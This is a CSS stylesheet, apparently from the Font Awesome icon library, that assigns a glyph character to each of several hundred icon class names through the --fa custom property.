.fa-person-chalkboard {
  --fa:"";
}

.fa-mars-stroke-h, .fa-mars-stroke-right {
  --fa:"";
}

.fa-hand-back-fist, .fa-hand-rock {
  --fa:"";
}

.fa-caret-square-up, .fa-square-caret-up {
  --fa:"";
}

.fa-cloud-showers-water {
  --fa:"";
}

.fa-bar-chart, .fa-chart-bar {
  --fa:"";
}

.fa-hands-bubbles, .fa-hands-wash {
  --fa:"";
}

.fa-less-than-equal {
  --fa:"";
}

.fa-train {
  --fa:"";
}

.fa-eye-low-vision, .fa-low-vision {
  --fa:"";
}

.fa-crow {
  --fa:"";
}

.fa-sailboat {
  --fa:"";
}

.fa-window-restore {
  --fa:"";
}

.fa-plus-square, .fa-square-plus {
  --fa:"";
}

.fa-torii-gate {
  --fa:"";
}

.fa-frog {
  --fa:"";
}

.fa-bucket {
  --fa:"";
}

.fa-image {
  --fa:"";
}

.fa-microphone {
  --fa:"";
}

.fa-cow {
  --fa:"";
}

.fa-caret-up {
  --fa:"";
}

.fa-screwdriver {
  --fa:"";
}

.fa-folder-closed {
  --fa:"";
}

.fa-house-tsunami {
  --fa:"";
}

.fa-square-nfi {
  --fa:"";
}

.fa-arrow-up-from-ground-water {
  --fa:"";
}

.fa-glass-martini-alt, .fa-martini-glass {
  --fa:"";
}

.fa-square-binary {
  --fa:"";
}

.fa-rotate-back, .fa-rotate-backward, .fa-rotate-left, .fa-undo-alt {
  --fa:"";
}

.fa-columns, .fa-table-columns {
  --fa:"";
}

.fa-lemon {
  --fa:"";
}

.fa-head-side-mask {
  --fa:"";
}

.fa-handshake {
  --fa:"";
}

.fa-gem {
  --fa:"";
}

.fa-dolly, .fa-dolly-box {
  --fa:"";
}

.fa-smoking {
  --fa:"";
}

.fa-compress-arrows-alt, .fa-minimize {
  --fa:"";
}

.fa-monument {
  --fa:"";
}

.fa-snowplow {
  --fa:"";
}

.fa-angle-double-right, .fa-angles-right {
  --fa:"";
}

.fa-cannabis {
  --fa:"";
}

.fa-circle-play, .fa-play-circle {
  --fa:"";
}

.fa-tablets {
  --fa:"";
}

.fa-ethernet {
  --fa:"";
}

.fa-eur, .fa-euro, .fa-euro-sign {
  --fa:"";
}

.fa-chair {
  --fa:"";
}

.fa-check-circle, .fa-circle-check {
  --fa:"";
}

.fa-circle-stop, .fa-stop-circle {
  --fa:"";
}

.fa-compass-drafting, .fa-drafting-compass {
  --fa:"";
}

.fa-plate-wheat {
  --fa:"";
}

.fa-icicles {
  --fa:"";
}

.fa-person-shelter {
  --fa:"";
}

.fa-neuter {
  --fa:"";
}

.fa-id-badge {
  --fa:"";
}

.fa-marker {
  --fa:"";
}

.fa-face-laugh-beam, .fa-laugh-beam {
  --fa:"";
}

.fa-helicopter-symbol {
  --fa:"";
}

.fa-universal-access {
  --fa:"";
}

.fa-chevron-circle-up, .fa-circle-chevron-up {
  --fa:"";
}

.fa-lari-sign {
  --fa:"";
}

.fa-volcano {
  --fa:"";
}

.fa-person-walking-dashed-line-arrow-right {
  --fa:"";
}

.fa-gbp, .fa-pound-sign, .fa-sterling-sign {
  --fa:"";
}

.fa-viruses {
  --fa:"";
}

.fa-square-person-confined {
  --fa:"";
}

.fa-user-tie {
  --fa:"";
}

.fa-arrow-down-long, .fa-long-arrow-down {
  --fa:"";
}

.fa-tent-arrow-down-to-line {
  --fa:"";
}

.fa-certificate {
  --fa:"";
}

.fa-mail-reply-all, .fa-reply-all {
  --fa:"";
}

.fa-suitcase {
  --fa:"";
}

.fa-person-skating, .fa-skating {
  --fa:"";
}

.fa-filter-circle-dollar, .fa-funnel-dollar {
  --fa:"";
}

.fa-camera-retro {
  --fa:"";
}

.fa-arrow-circle-down, .fa-circle-arrow-down {
  --fa:"";
}

.fa-arrow-right-to-file, .fa-file-import {
  --fa:"";
}

.fa-external-link-square, .fa-square-arrow-up-right {
  --fa:"";
}

.fa-box-open {
  --fa:"";
}

.fa-scroll {
  --fa:"";
}

.fa-spa {
  --fa:"";
}

.fa-location-pin-lock {
  --fa:"";
}

.fa-pause {
  --fa:"";
}

.fa-hill-avalanche {
  --fa:"";
}

.fa-temperature-0, .fa-temperature-empty, .fa-thermometer-0, .fa-thermometer-empty {
  --fa:"";
}

.fa-bomb {
  --fa:"";
}

.fa-registered {
  --fa:"";
}

.fa-address-card, .fa-contact-card, .fa-vcard {
  --fa:"";
}

.fa-balance-scale-right, .fa-scale-unbalanced-flip {
  --fa:"";
}

.fa-subscript {
  --fa:"";
}

.fa-diamond-turn-right, .fa-directions {
  --fa:"";
}

.fa-burst {
  --fa:"";
}

.fa-house-laptop, .fa-laptop-house {
  --fa:"";
}

.fa-face-tired, .fa-tired {
  --fa:"";
}

.fa-money-bills {
  --fa:"";
}

.fa-smog {
  --fa:"";
}

.fa-crutch {
  --fa:"";
}

.fa-cloud-arrow-up, .fa-cloud-upload, .fa-cloud-upload-alt {
  --fa:"";
}

.fa-palette {
  --fa:"";
}

.fa-arrows-turn-right {
  --fa:"";
}

.fa-vest {
  --fa:"";
}

.fa-ferry {
  --fa:"";
}

.fa-arrows-down-to-people {
  --fa:"";
}

.fa-seedling, .fa-sprout {
  --fa:"";
}

.fa-arrows-alt-h, .fa-left-right {
  --fa:"";
}

.fa-boxes-packing {
  --fa:"";
}

.fa-arrow-circle-left, .fa-circle-arrow-left {
  --fa:"";
}

.fa-group-arrows-rotate {
  --fa:"";
}

.fa-bowl-food {
  --fa:"";
}

.fa-candy-cane {
  --fa:"";
}

.fa-arrow-down-wide-short, .fa-sort-amount-asc, .fa-sort-amount-down {
  --fa:"";
}

.fa-cloud-bolt, .fa-thunderstorm {
  --fa:"";
}

.fa-remove-format, .fa-text-slash {
  --fa:"";
}

.fa-face-smile-wink, .fa-smile-wink {
  --fa:"";
}

.fa-file-word {
  --fa:"";
}

.fa-file-powerpoint {
  --fa:"";
}

.fa-arrows-h, .fa-arrows-left-right {
  --fa:"";
}

.fa-house-lock {
  --fa:"";
}

.fa-cloud-arrow-down, .fa-cloud-download, .fa-cloud-download-alt {
  --fa:"";
}

.fa-children {
  --fa:"";
}

.fa-blackboard, .fa-chalkboard {
  --fa:"";
}

.fa-user-alt-slash, .fa-user-large-slash {
  --fa:"";
}

.fa-envelope-open {
  --fa:"";
}

.fa-handshake-alt-slash, .fa-handshake-simple-slash {
  --fa:"";
}

.fa-mattress-pillow {
  --fa:"";
}

.fa-guarani-sign {
  --fa:"";
}

.fa-arrows-rotate, .fa-refresh, .fa-sync {
  --fa:"";
}

.fa-fire-extinguisher {
  --fa:"";
}

.fa-cruzeiro-sign {
  --fa:"";
}

.fa-greater-than-equal {
  --fa:"";
}

.fa-shield-alt, .fa-shield-halved {
  --fa:"";
}

.fa-atlas, .fa-book-atlas {
  --fa:"";
}

.fa-virus {
  --fa:"";
}

.fa-envelope-circle-check {
  --fa:"";
}

.fa-layer-group {
  --fa:"";
}

.fa-arrows-to-dot {
  --fa:"";
}

.fa-archway {
  --fa:"";
}

.fa-heart-circle-check {
  --fa:"";
}

.fa-house-chimney-crack, .fa-house-damage {
  --fa:"";
}

.fa-file-archive, .fa-file-zipper {
  --fa:"";
}

.fa-square {
  --fa:"";
}

.fa-glass-martini, .fa-martini-glass-empty {
  --fa:"";
}

.fa-couch {
  --fa:"";
}

.fa-cedi-sign {
  --fa:"";
}

.fa-italic {
  --fa:"";
}

.fa-table-cells-column-lock {
  --fa:"";
}

.fa-church {
  --fa:"";
}

.fa-comments-dollar {
  --fa:"";
}

.fa-democrat {
  --fa:"";
}

.fa-z {
  --fa:"Z";
}

.fa-person-skiing, .fa-skiing {
  --fa:"";
}

.fa-road-lock {
  --fa:"";
}

.fa-a {
  --fa:"A";
}

.fa-temperature-arrow-down, .fa-temperature-down {
  --fa:"";
}

.fa-feather-alt, .fa-feather-pointed {
  --fa:"";
}

.fa-p {
  --fa:"P";
}

.fa-snowflake {
  --fa:"";
}

.fa-newspaper {
  --fa:"";
}

.fa-ad, .fa-rectangle-ad {
  --fa:"";
}

.fa-arrow-circle-right, .fa-circle-arrow-right {
  --fa:"";
}

.fa-filter-circle-xmark {
  --fa:"";
}

.fa-locust {
  --fa:"";
}

.fa-sort, .fa-unsorted {
  --fa:"";
}

.fa-list-1-2, .fa-list-numeric, .fa-list-ol {
  --fa:"";
}

.fa-person-dress-burst {
  --fa:"";
}

.fa-money-check-alt, .fa-money-check-dollar {
  --fa:"";
}

.fa-vector-square {
  --fa:"";
}

.fa-bread-slice {
  --fa:"";
}

.fa-language {
  --fa:"";
}

.fa-face-kiss-wink-heart, .fa-kiss-wink-heart {
  --fa:"";
}

.fa-filter {
  --fa:"";
}

.fa-question {
  --fa:"?";
}

.fa-file-signature {
  --fa:"";
}

.fa-arrows-alt, .fa-up-down-left-right {
  --fa:"";
}

.fa-house-chimney-user {
  --fa:"";
}

.fa-hand-holding-heart {
  --fa:"";
}

.fa-puzzle-piece {
  --fa:"";
}

.fa-money-check {
  --fa:"";
}

.fa-star-half-alt, .fa-star-half-stroke {
  --fa:"";
}

.fa-code {
  --fa:"";
}

.fa-glass-whiskey, .fa-whiskey-glass {
  --fa:"";
}

.fa-building-circle-exclamation {
  --fa:"";
}

.fa-magnifying-glass-chart {
  --fa:"";
}

.fa-arrow-up-right-from-square, .fa-external-link {
  --fa:"";
}

.fa-cubes-stacked {
  --fa:"";
}

.fa-krw, .fa-won, .fa-won-sign {
  --fa:"";
}

.fa-virus-covid {
  --fa:"";
}

.fa-austral-sign {
  --fa:"";
}

.fa-f {
  --fa:"F";
}

.fa-leaf {
  --fa:"";
}

.fa-road {
  --fa:"";
}

.fa-cab, .fa-taxi {
  --fa:"";
}

.fa-person-circle-plus {
  --fa:"";
}

.fa-chart-pie, .fa-pie-chart {
  --fa:"";
}

.fa-bolt-lightning {
  --fa:"";
}

.fa-sack-xmark {
  --fa:"";
}

.fa-file-excel {
  --fa:"";
}

.fa-file-contract {
  --fa:"";
}

.fa-fish-fins {
  --fa:"";
}

.fa-building-flag {
  --fa:"";
}

.fa-face-grin-beam, .fa-grin-beam {
  --fa:"";
}

.fa-object-ungroup {
  --fa:"";
}

.fa-poop {
  --fa:"";
}

.fa-location-pin, .fa-map-marker {
  --fa:"";
}

.fa-kaaba {
  --fa:"";
}

.fa-toilet-paper {
  --fa:"";
}

.fa-hard-hat, .fa-hat-hard, .fa-helmet-safety {
  --fa:"";
}

.fa-eject {
  --fa:"";
}

.fa-arrow-alt-circle-right, .fa-circle-right {
  --fa:"";
}

.fa-plane-circle-check {
  --fa:"";
}

.fa-face-rolling-eyes, .fa-meh-rolling-eyes {
  --fa:"";
}

.fa-object-group {
  --fa:"";
}

.fa-chart-line, .fa-line-chart {
  --fa:"";
}

.fa-mask-ventilator {
  --fa:"";
}

.fa-arrow-right {
  --fa:"";
}

.fa-map-signs, .fa-signs-post {
  --fa:"";
}

.fa-cash-register {
  --fa:"";
}

.fa-person-circle-question {
  --fa:"";
}

.fa-h {
  --fa:"H";
}

.fa-tarp {
  --fa:"";
}

.fa-screwdriver-wrench, .fa-tools {
  --fa:"";
}

.fa-arrows-to-eye {
  --fa:"";
}

.fa-plug-circle-bolt {
  --fa:"";
}

.fa-heart {
  --fa:"";
}

.fa-mars-and-venus {
  --fa:"";
}

.fa-home-user, .fa-house-user {
  --fa:"";
}

.fa-dumpster-fire {
  --fa:"";
}

.fa-house-crack {
  --fa:"";
}

.fa-cocktail, .fa-martini-glass-citrus {
  --fa:"";
}

.fa-face-surprise, .fa-surprise {
  --fa:"";
}

.fa-bottle-water {
  --fa:"";
}

.fa-circle-pause, .fa-pause-circle {
  --fa:"";
}

.fa-toilet-paper-slash {
  --fa:"";
}

.fa-apple-alt, .fa-apple-whole {
  --fa:"";
}

.fa-kitchen-set {
  --fa:"";
}

.fa-r {
  --fa:"R";
}

.fa-temperature-1, .fa-temperature-quarter, .fa-thermometer-1, .fa-thermometer-quarter {
  --fa:"";
}

.fa-cube {
  --fa:"";
}

.fa-bitcoin-sign {
  --fa:"";
}

.fa-shield-dog {
  --fa:"";
}

.fa-solar-panel {
  --fa:"";
}

.fa-lock-open {
  --fa:"";
}

.fa-elevator {
  --fa:"";
}

.fa-money-bill-transfer {
  --fa:"";
}

.fa-money-bill-trend-up {
  --fa:"";
}

.fa-house-flood-water-circle-arrow-right {
  --fa:"";
}

.fa-poll-h, .fa-square-poll-horizontal {
  --fa:"";
}

.fa-circle {
  --fa:"";
}

.fa-backward-fast, .fa-fast-backward {
  --fa:"";
}

.fa-recycle {
  --fa:"";
}

.fa-user-astronaut {
  --fa:"";
}

.fa-plane-slash {
  --fa:"";
}

.fa-trademark {
  --fa:"";
}

.fa-basketball, .fa-basketball-ball {
  --fa:"";
}

.fa-satellite-dish {
  --fa:"";
}

.fa-arrow-alt-circle-up, .fa-circle-up {
  --fa:"";
}

.fa-mobile-alt, .fa-mobile-screen-button {
  --fa:"";
}

.fa-volume-high, .fa-volume-up {
  --fa:"";
}

.fa-users-rays {
  --fa:"";
}

.fa-wallet {
  --fa:"";
}

.fa-clipboard-check {
  --fa:"";
}

.fa-file-audio {
  --fa:"";
}

.fa-burger, .fa-hamburger {
  --fa:"";
}

.fa-wrench {
  --fa:"";
}

.fa-bugs {
  --fa:"";
}

.fa-rupee, .fa-rupee-sign {
  --fa:"";
}

.fa-file-image {
  --fa:"";
}

.fa-circle-question, .fa-question-circle {
  --fa:"";
}

.fa-plane-departure {
  --fa:"";
}

.fa-handshake-slash {
  --fa:"";
}

.fa-book-bookmark {
  --fa:"";
}

.fa-code-branch {
  --fa:"";
}

.fa-hat-cowboy {
  --fa:"";
}

.fa-bridge {
  --fa:"";
}

.fa-phone-alt, .fa-phone-flip {
  --fa:"";
}

.fa-truck-front {
  --fa:"";
}

.fa-cat {
  --fa:"";
}

.fa-anchor-circle-exclamation {
  --fa:"";
}

.fa-truck-field {
  --fa:"";
}

.fa-route {
  --fa:"";
}

.fa-clipboard-question {
  --fa:"";
}

.fa-panorama {
  --fa:"";
}

.fa-comment-medical {
  --fa:"";
}

.fa-teeth-open {
  --fa:"";
}

.fa-file-circle-minus {
  --fa:"";
}

.fa-tags {
  --fa:"";
}

.fa-wine-glass {
  --fa:"";
}

.fa-fast-forward, .fa-forward-fast {
  --fa:"";
}

.fa-face-meh-blank, .fa-meh-blank {
  --fa:"";
}

.fa-parking, .fa-square-parking {
  --fa:"";
}

.fa-house-signal {
  --fa:"";
}

.fa-bars-progress, .fa-tasks-alt {
  --fa:"";
}

.fa-faucet-drip {
  --fa:"";
}

.fa-cart-flatbed, .fa-dolly-flatbed {
  --fa:"";
}

.fa-ban-smoking, .fa-smoking-ban {
  --fa:"";
}

.fa-terminal {
  --fa:"";
}

.fa-mobile-button {
  --fa:"";
}

.fa-house-medical-flag {
  --fa:"";
}

.fa-basket-shopping, .fa-shopping-basket {
  --fa:"";
}

.fa-tape {
  --fa:"";
}

.fa-bus-alt, .fa-bus-simple {
  --fa:"";
}

.fa-eye {
  --fa:"";
}

.fa-face-sad-cry, .fa-sad-cry {
  --fa:"";
}

.fa-audio-description {
  --fa:"";
}

.fa-person-military-to-person {
  --fa:"";
}

.fa-file-shield {
  --fa:"";
}

.fa-user-slash {
  --fa:"";
}

.fa-pen {
  --fa:"";
}

.fa-tower-observation {
  --fa:"";
}

.fa-file-code {
  --fa:"";
}

.fa-signal, .fa-signal-5, .fa-signal-perfect {
  --fa:"";
}

.fa-bus {
  --fa:"";
}

.fa-heart-circle-xmark {
  --fa:"";
}

.fa-home-lg, .fa-house-chimney {
  --fa:"";
}

.fa-window-maximize {
  --fa:"";
}

.fa-face-frown, .fa-frown {
  --fa:"";
}

.fa-prescription {
  --fa:"";
}

.fa-shop, .fa-store-alt {
  --fa:"";
}

.fa-floppy-disk, .fa-save {
  --fa:"";
}

.fa-vihara {
  --fa:"";
}

.fa-balance-scale-left, .fa-scale-unbalanced {
  --fa:"";
}

.fa-sort-asc, .fa-sort-up {
  --fa:"";
}

.fa-comment-dots, .fa-commenting {
  --fa:"";
}

.fa-plant-wilt {
  --fa:"";
}

.fa-diamond {
  --fa:"";
}

.fa-face-grin-squint, .fa-grin-squint {
  --fa:"";
}

.fa-hand-holding-dollar, .fa-hand-holding-usd {
  --fa:"";
}

.fa-chart-diagram {
  --fa:"";
}

.fa-bacterium {
  --fa:"";
}

.fa-hand-pointer {
  --fa:"";
}

.fa-drum-steelpan {
  --fa:"";
}

.fa-hand-scissors {
  --fa:"";
}

.fa-hands-praying, .fa-praying-hands {
  --fa:"";
}

.fa-arrow-right-rotate, .fa-arrow-rotate-forward, .fa-arrow-rotate-right, .fa-redo {
  --fa:"";
}

.fa-biohazard {
  --fa:"";
}

.fa-location, .fa-location-crosshairs {
  --fa:"";
}

.fa-mars-double {
  --fa:"";
}

.fa-child-dress {
  --fa:"";
}

.fa-users-between-lines {
  --fa:"";
}

.fa-lungs-virus {
  --fa:"";
}

.fa-face-grin-tears, .fa-grin-tears {
  --fa:"";
}

.fa-phone {
  --fa:"";
}

.fa-calendar-times, .fa-calendar-xmark {
  --fa:"";
}

.fa-child-reaching {
  --fa:"";
}

.fa-head-side-virus {
  --fa:"";
}

.fa-user-cog, .fa-user-gear {
  --fa:"";
}

.fa-arrow-up-1-9, .fa-sort-numeric-up {
  --fa:"";
}

.fa-door-closed {
  --fa:"";
}

.fa-shield-virus {
  --fa:"";
}

.fa-dice-six {
  --fa:"";
}

.fa-mosquito-net {
  --fa:"";
}

.fa-file-fragment {
  --fa:"";
}

.fa-bridge-water {
  --fa:"";
}

.fa-person-booth {
  --fa:"";
}

.fa-text-width {
  --fa:"";
}

.fa-hat-wizard {
  --fa:"";
}

.fa-pen-fancy {
  --fa:"";
}

.fa-digging, .fa-person-digging {
  --fa:"";
}

.fa-trash {
  --fa:"";
}

.fa-gauge-simple, .fa-gauge-simple-med, .fa-tachometer-average {
  --fa:"";
}

.fa-book-medical {
  --fa:"";
}

.fa-poo {
  --fa:"";
}

.fa-quote-right, .fa-quote-right-alt {
  --fa:"";
}

.fa-shirt, .fa-t-shirt, .fa-tshirt {
  --fa:"";
}

.fa-cubes {
  --fa:"";
}

.fa-divide {
  --fa:"";
}

.fa-tenge, .fa-tenge-sign {
  --fa:"";
}

.fa-headphones {
  --fa:"";
}

.fa-hands-holding {
  --fa:"";
}

.fa-hands-clapping {
  --fa:"";
}

.fa-republican {
  --fa:"";
}

.fa-arrow-left {
  --fa:"";
}

.fa-person-circle-xmark {
  --fa:"";
}

.fa-ruler {
  --fa:"";
}

.fa-align-left {
  --fa:"";
}

.fa-dice-d6 {
  --fa:"";
}

.fa-restroom {
  --fa:"";
}

.fa-j {
  --fa:"J";
}

.fa-users-viewfinder {
  --fa:"";
}

.fa-file-video {
  --fa:"";
}

.fa-external-link-alt, .fa-up-right-from-square {
  --fa:"";
}

.fa-table-cells, .fa-th {
  --fa:"";
}

.fa-file-pdf {
  --fa:"";
}

.fa-bible, .fa-book-bible {
  --fa:"";
}

.fa-o {
  --fa:"O";
}

.fa-medkit, .fa-suitcase-medical {
  --fa:"";
}

.fa-user-secret {
  --fa:"";
}

.fa-otter {
  --fa:"";
}

.fa-female, .fa-person-dress {
  --fa:"";
}

.fa-comment-dollar {
  --fa:"";
}

.fa-briefcase-clock, .fa-business-time {
  --fa:"";
}

.fa-table-cells-large, .fa-th-large {
  --fa:"";
}

.fa-book-tanakh, .fa-tanakh {
  --fa:"";
}

.fa-phone-volume, .fa-volume-control-phone {
  --fa:"";
}

.fa-hat-cowboy-side {
  --fa:"";
}

.fa-clipboard-user {
  --fa:"";
}

.fa-child {
  --fa:"";
}

.fa-lira-sign {
  --fa:"";
}

.fa-satellite {
  --fa:"";
}

.fa-plane-lock {
  --fa:"";
}

.fa-tag {
  --fa:"";
}

.fa-comment {
  --fa:"";
}

.fa-birthday-cake, .fa-cake, .fa-cake-candles {
  --fa:"";
}

.fa-envelope {
  --fa:"";
}

.fa-angle-double-up, .fa-angles-up {
  --fa:"";
}

.fa-paperclip {
  --fa:"";
}

.fa-arrow-right-to-city {
  --fa:"";
}

.fa-ribbon {
  --fa:"";
}

.fa-lungs {
  --fa:"";
}

.fa-arrow-up-9-1, .fa-sort-numeric-up-alt {
  --fa:"";
}

.fa-litecoin-sign {
  --fa:"";
}

.fa-border-none {
  --fa:"";
}

.fa-circle-nodes {
  --fa:"";
}

.fa-parachute-box {
  --fa:"";
}

.fa-indent {
  --fa:"";
}

.fa-truck-field-un {
  --fa:"";
}

.fa-hourglass, .fa-hourglass-empty {
  --fa:"";
}

.fa-mountain {
  --fa:"";
}

.fa-user-doctor, .fa-user-md {
  --fa:"";
}

.fa-circle-info, .fa-info-circle {
  --fa:"";
}

.fa-cloud-meatball {
  --fa:"";
}

.fa-camera, .fa-camera-alt {
  --fa:"";
}

.fa-square-virus {
  --fa:"";
}

.fa-meteor {
  --fa:"";
}

.fa-car-on {
  --fa:"";
}

.fa-sleigh {
  --fa:"";
}

.fa-arrow-down-1-9, .fa-sort-numeric-asc, .fa-sort-numeric-down {
  --fa:"";
}

.fa-hand-holding-droplet, .fa-hand-holding-water {
  --fa:"";
}

.fa-water {
  --fa:"";
}

.fa-calendar-check {
  --fa:"";
}

.fa-braille {
  --fa:"";
}

.fa-prescription-bottle-alt, .fa-prescription-bottle-medical {
  --fa:"";
}

.fa-landmark {
  --fa:"";
}

.fa-truck {
  --fa:"";
}

.fa-crosshairs {
  --fa:"";
}

.fa-person-cane {
  --fa:"";
}

.fa-tent {
  --fa:"";
}

.fa-vest-patches {
  --fa:"";
}

.fa-check-double {
  --fa:"";
}

.fa-arrow-down-a-z, .fa-sort-alpha-asc, .fa-sort-alpha-down {
  --fa:"";
}

.fa-money-bill-wheat {
  --fa:"";
}

.fa-cookie {
  --fa:"";
}

.fa-arrow-left-rotate, .fa-arrow-rotate-back, .fa-arrow-rotate-backward, .fa-arrow-rotate-left, .fa-undo {
  --fa:"";
}

.fa-hard-drive, .fa-hdd {
  --fa:"";
}

.fa-face-grin-squint-tears, .fa-grin-squint-tears {
  --fa:"";
}

.fa-dumbbell {
  --fa:"";
}

.fa-list-alt, .fa-rectangle-list {
  --fa:"";
}

.fa-tarp-droplet {
  --fa:"";
}

.fa-house-medical-circle-check {
  --fa:"";
}

.fa-person-skiing-nordic, .fa-skiing-nordic {
  --fa:"";
}

.fa-calendar-plus {
  --fa:"";
}

.fa-plane-arrival {
  --fa:"";
}

.fa-arrow-alt-circle-left, .fa-circle-left {
  --fa:"";
}

.fa-subway, .fa-train-subway {
  --fa:"";
}

.fa-chart-gantt {
  --fa:"";
}

.fa-indian-rupee, .fa-indian-rupee-sign, .fa-inr {
  --fa:"";
}

.fa-crop-alt, .fa-crop-simple {
  --fa:"";
}

.fa-money-bill-1, .fa-money-bill-alt {
  --fa:"";
}

.fa-left-long, .fa-long-arrow-alt-left {
  --fa:"";
}

.fa-dna {
  --fa:"";
}

.fa-virus-slash {
  --fa:"";
}

.fa-minus, .fa-subtract {
  --fa:"";
}

.fa-chess {
  --fa:"";
}

.fa-arrow-left-long, .fa-long-arrow-left {
  --fa:"";
}

.fa-plug-circle-check {
  --fa:"";
}

.fa-street-view {
  --fa:"";
}

.fa-franc-sign {
  --fa:"";
}

.fa-volume-off {
  --fa:"";
}

.fa-american-sign-language-interpreting, .fa-asl-interpreting, .fa-hands-american-sign-language-interpreting, .fa-hands-asl-interpreting {
  --fa:"";
}

.fa-cog, .fa-gear {
  --fa:"";
}

.fa-droplet-slash, .fa-tint-slash {
  --fa:"";
}

.fa-mosque {
  --fa:"";
}

.fa-mosquito {
  --fa:"";
}

.fa-star-of-david {
  --fa:"";
}

.fa-person-military-rifle {
  --fa:"";
}

.fa-cart-shopping, .fa-shopping-cart {
  --fa:"";
}

.fa-vials {
  --fa:"";
}

.fa-plug-circle-plus {
  --fa:"";
}

.fa-place-of-worship {
  --fa:"";
}

.fa-grip-vertical {
  --fa:"";
}

.fa-hexagon-nodes {
  --fa:"";
}

.fa-arrow-turn-up, .fa-level-up {
  --fa:"";
}

.fa-u {
  --fa:"U";
}

.fa-square-root-alt, .fa-square-root-variable {
  --fa:"";
}

.fa-clock, .fa-clock-four {
  --fa:"";
}

.fa-backward-step, .fa-step-backward {
  --fa:"";
}

.fa-pallet {
  --fa:"";
}

.fa-faucet {
  --fa:"";
}

.fa-baseball-bat-ball {
  --fa:"";
}

.fa-s {
  --fa:"S";
}

.fa-timeline {
  --fa:"";
}

.fa-keyboard {
  --fa:"";
}

.fa-caret-down {
  --fa:"";
}

.fa-clinic-medical, .fa-house-chimney-medical {
  --fa:"";
}

.fa-temperature-3, .fa-temperature-three-quarters, .fa-thermometer-3, .fa-thermometer-three-quarters {
  --fa:"";
}

.fa-mobile-android-alt, .fa-mobile-screen {
  --fa:"";
}

.fa-plane-up {
  --fa:"";
}

.fa-piggy-bank {
  --fa:"";
}

.fa-battery-3, .fa-battery-half {
  --fa:"";
}

.fa-mountain-city {
  --fa:"";
}

.fa-coins {
  --fa:"";
}

.fa-khanda {
  --fa:"";
}

.fa-sliders, .fa-sliders-h {
  --fa:"";
}

.fa-folder-tree {
  --fa:"";
}

.fa-network-wired {
  --fa:"";
}

.fa-map-pin {
  --fa:"";
}

.fa-hamsa {
  --fa:"";
}

.fa-cent-sign {
  --fa:"";
}

.fa-flask {
  --fa:"";
}

.fa-person-pregnant {
  --fa:"";
}

.fa-wand-sparkles {
  --fa:"";
}

.fa-ellipsis-v, .fa-ellipsis-vertical {
  --fa:"";
}

.fa-ticket {
  --fa:"";
}

.fa-power-off {
  --fa:"";
}

.fa-long-arrow-alt-right, .fa-right-long {
  --fa:"";
}

.fa-flag-usa {
  --fa:"";
}

.fa-laptop-file {
  --fa:"";
}

.fa-teletype, .fa-tty {
  --fa:"";
}

.fa-diagram-next {
  --fa:"";
}

.fa-person-rifle {
  --fa:"";
}

.fa-house-medical-circle-exclamation {
  --fa:"";
}

.fa-closed-captioning {
  --fa:"";
}

.fa-hiking, .fa-person-hiking {
  --fa:"";
}

.fa-venus-double {
  --fa:"";
}

.fa-images {
  --fa:"";
}

.fa-calculator {
  --fa:"";
}

.fa-people-pulling {
  --fa:"";
}

.fa-n {
  --fa:"N";
}

.fa-cable-car, .fa-tram {
  --fa:"";
}

.fa-cloud-rain {
  --fa:"";
}

.fa-building-circle-xmark {
  --fa:"";
}

.fa-ship {
  --fa:"";
}

.fa-arrows-down-to-line {
  --fa:"";
}

.fa-download {
  --fa:"";
}

.fa-face-grin, .fa-grin {
  --fa:"";
}

.fa-backspace, .fa-delete-left {
  --fa:"";
}

.fa-eye-dropper, .fa-eye-dropper-empty, .fa-eyedropper {
  --fa:"";
}

.fa-file-circle-check {
  --fa:"";
}

.fa-forward {
  --fa:"";
}

.fa-mobile, .fa-mobile-android, .fa-mobile-phone {
  --fa:"";
}

.fa-face-meh, .fa-meh {
  --fa:"";
}

.fa-align-center {
  --fa:"";
}

.fa-book-dead, .fa-book-skull {
  --fa:"";
}

.fa-drivers-license, .fa-id-card {
  --fa:"";
}

.fa-dedent, .fa-outdent {
  --fa:"";
}

.fa-heart-circle-exclamation {
  --fa:"";
}

.fa-home, .fa-home-alt, .fa-home-lg-alt, .fa-house {
  --fa:"";
}

.fa-calendar-week {
  --fa:"";
}

.fa-laptop-medical {
  --fa:"";
}

.fa-b {
  --fa:"B";
}

.fa-file-medical {
  --fa:"";
}

.fa-dice-one {
  --fa:"";
}

.fa-kiwi-bird {
  --fa:"";
}

.fa-arrow-right-arrow-left, .fa-exchange {
  --fa:"";
}

.fa-redo-alt, .fa-rotate-forward, .fa-rotate-right {
  --fa:"";
}

.fa-cutlery, .fa-utensils {
  --fa:"";
}

.fa-arrow-up-wide-short, .fa-sort-amount-up {
  --fa:"";
}

.fa-mill-sign {
  --fa:"";
}

.fa-bowl-rice {
  --fa:"";
}

.fa-skull {
  --fa:"";
}

.fa-broadcast-tower, .fa-tower-broadcast {
  --fa:"";
}

.fa-truck-pickup {
  --fa:"";
}

.fa-long-arrow-alt-up, .fa-up-long {
  --fa:"";
}

.fa-stop {
  --fa:"";
}

.fa-code-merge {
  --fa:"";
}

.fa-upload {
  --fa:"";
}

.fa-hurricane {
  --fa:"";
}

.fa-mound {
  --fa:"";
}

.fa-toilet-portable {
  --fa:"";
}

.fa-compact-disc {
  --fa:"";
}

.fa-file-arrow-down, .fa-file-download {
  --fa:"";
}

.fa-caravan {
  --fa:"";
}

.fa-shield-cat {
  --fa:"";
}

.fa-bolt, .fa-zap {
  --fa:"";
}

.fa-glass-water {
  --fa:"";
}

.fa-oil-well {
  --fa:"";
}

.fa-vault {
  --fa:"";
}

.fa-mars {
  --fa:"";
}

.fa-toilet {
  --fa:"";
}

.fa-plane-circle-xmark {
  --fa:"";
}

.fa-cny, .fa-jpy, .fa-rmb, .fa-yen, .fa-yen-sign {
  --fa:"";
}

.fa-rouble, .fa-rub, .fa-ruble, .fa-ruble-sign {
  --fa:"";
}

.fa-sun {
  --fa:"";
}

.fa-guitar {
  --fa:"";
}

.fa-face-laugh-wink, .fa-laugh-wink {
  --fa:"";
}

.fa-horse-head {
  --fa:"";
}

.fa-bore-hole {
  --fa:"";
}

.fa-industry {
  --fa:"";
}

.fa-arrow-alt-circle-down, .fa-circle-down {
  --fa:"";
}

.fa-arrows-turn-to-dots {
  --fa:"";
}

.fa-florin-sign {
  --fa:"";
}

.fa-arrow-down-short-wide, .fa-sort-amount-desc, .fa-sort-amount-down-alt {
  --fa:"";
}

.fa-less-than {
  --fa:"<";
}

.fa-angle-down {
  --fa:"";
}

.fa-car-tunnel {
  --fa:"";
}

.fa-head-side-cough {
  --fa:"";
}

.fa-grip-lines {
  --fa:"";
}

.fa-thumbs-down {
  --fa:"";
}

.fa-user-lock {
  --fa:"";
}

